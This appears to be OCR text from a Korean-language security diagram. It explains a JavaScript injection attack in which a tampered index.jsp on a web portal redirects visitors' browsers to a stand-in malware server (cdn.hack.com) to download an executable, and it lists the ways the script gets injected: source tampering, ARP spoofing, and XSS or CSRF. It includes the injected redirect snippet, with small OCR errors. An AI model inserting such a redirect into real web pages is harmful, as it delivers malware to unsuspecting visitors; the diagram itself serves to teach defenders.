 Web Server
① www.portal.co.kr/index.jsp 요청
HTML
http://blogger.pe.kr
② 해커에 의해 변조된 Index.jsp 응답
아래 내용이 추가되어 있음
(Java Script 삽입 공격)
③ http://cdn.hack.com/vires.exe 요청
③ 웹브라우저는
location.href에
지정된 URL로
리다이렉션
<script language=JavaScript>
Location.href = http://cdn.hack.com/virus.exe;
</script>
④ 악성코드 다운로드
302 Redirection
302 Redirection
▶ Java Script 삽입이 가능한 공격기법
1) 해커에 의해 직접 소스파일 변조 (가장 흔함)
2) ARP스푸핑 등에 의한 네트워크 트래픽 변조에 의한 소스 변조
3) XSS, CSRF, 게시판소스취약성 등에 의한 javascript 삽입
악성코드 전파 서버
(CDN 등)